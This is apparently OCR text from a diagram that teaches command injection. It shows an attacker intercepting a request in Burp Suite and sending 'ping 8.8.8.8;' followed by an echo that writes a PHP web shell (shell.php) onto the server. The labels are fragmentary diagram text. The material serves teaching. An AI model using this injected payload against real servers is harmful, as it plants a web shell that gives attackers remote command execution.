 Sent request to the server i.e. "ping 8.8.8.8;
T
Attacker
Input Field
Catch the Request
Shell.php based response server to Attacker
Burp suit
Generate Payloader i.e. "ping 8.8.8.8; echo "<? PHP system ($_GET['c']); ?>" > shell.php
SERVER